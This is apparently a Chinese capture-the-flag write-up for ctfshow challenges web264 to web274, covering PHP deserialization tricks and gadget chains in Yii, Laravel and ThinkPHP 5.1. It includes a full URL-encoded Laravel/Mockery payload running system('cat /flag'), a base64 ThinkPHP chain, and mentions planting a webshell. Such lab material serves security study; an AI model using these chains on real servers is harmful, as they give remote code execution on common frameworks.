
web264
题目
1 | <?php |
题解
已经写入session了所以无法控制,使用逃逸
1 | <?php |

访问message.php传入cookie即可
web265
题目
1 | <?php |
mt_rand()是一个 PHP 函数,用于生成一个随机整数。md5()是一个 PHP 函数,用于计算字符串的 MD5 哈希值。
所以,md5(mt_rand()) 这个表达式首先生成一个随机整数,然后计算该整数的 MD5 哈希值。最后,将计算得到的 MD5 哈希值分配给$ctfshow对象的token属性。
这个步骤的目的似乎是为了将token属性设置为一个不断变化的、随机的值,以使登录验证过程永远不会成功,因为$ctfshow->login()方法检查$token和$password属性是否相等,而它们将永远不会相等。
题解
1 | <?php |
由于本题的token不可控,所以控password的值
$this->password = &$this->token; 这行代码的意思是将$this->password属性设置为对$this->token属性的引用。这意味着它们引用了相同的内存位置,因此它们在内部指向相同的数据。
具体来说,这行代码创建了一个引用关系,这意味着如果您更改$this->token的值,$this->password的值也会相应地发生变化,因为它们指向相同的数据。这可以用来确保$this->password 始终与$this->token 保持同步,无论您对哪个属性进行更改,另一个属性都将反映这些更改。
变量变地址不变

web266
题解
1 | <?php |
题目
想办法绕过这个异常
1 | <?php |
解法一不破坏类名但是让他内容反序列化失败
解法二大小写绕过

web267
题目
有一个像样的界面了,

弱口令admin,admin登录进去
在about界面查看源代码,发现注释里面有

拼接到url后面访问看到

看到了反序列化的入口
题解
这道题是对yii框架漏洞的一个复现
poc
1 | <?php |
用dnslog外带数据没成功,以后再试试。看群主的视频看到网站所在目录为
/var/www/html/basic/web/
1 | <?php |
写入一句话木马然后访问2.php传参即可

查看根目录,发现flag所在位置
web268
题目
过滤了一些东西,有的链子用不了了,但是上题我们那个链子还是可以使用
题解
web269
题目
还是yii的漏洞
题解
上一个链子用不了了用这个
1 | <?php |
web270
题目
题解
1 | <?php |
web271
题目
一个Laravel链子
1 | <?php |
网上有关于这个反序列化的链子
题解
poc
1 | <?php |
web272
题目
还是这个框架
题解
换条链子
1 | O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A25%3A%22Illuminate%5CBus%5CDispatcher%22%3A1%3A%7Bs%3A16%3A%22%00%2A%00queueResolver%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A25%3A%22Mockery%5CLoader%5CEvalLoader%22%3A0%3A%7B%7Di%3A1%3Bs%3A4%3A%22load%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3BO%3A43%3A%22Illuminate%5CFoundation%5CConsole%5CQueuedCommand%22%3A1%3A%7Bs%3A10%3A%22connection%22%3BO%3A32%3A%22Mockery%5CGenerator%5CMockDefinition%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00config%22%3BO%3A35%3A%22Mockery%5CGenerator%5CMockConfiguration%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00name%22%3Bs%3A4%3A%22feng%22%3B%7Ds%3A7%3A%22%00%2A%00code%22%3Bs%3A34%3A%22%3C%3Fphp+system%28%27cat+%2Fflag%27%29%3Bexit%28%29%3F%3E%22%3B%7D%7D%7D |
web273
题目
还是这个Laravel框架
1 | <?php |
题解
还是上一题的链子
web274
题目
ThinkPHP V5.1框架
题解
poc
1 | <?php |
payload:

1 | ?data=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czo1OiJLaTFybyI7YToxOntzOjU6ImhlbGxvIjtzOjU6IndvcmxkIjt9fXM6MTc6IgB0aGlua1xNb2RlbABkYXRhIjthOjE6e3M6NToiS2kxcm8iO086MTM6InRoaW5rXFJlcXVlc3QiOjM6e3M6NzoiACoAaG9vayI7YToxOntzOjc6InZpc2libGUiO2E6Mjp7aTowO3I6ODtpOjE7czo2OiJpc0FqYXgiO319czo5OiIAKgBmaWx0ZXIiO3M6Njoic3lzdGVtIjtzOjk6IgAqAGNvbmZpZyI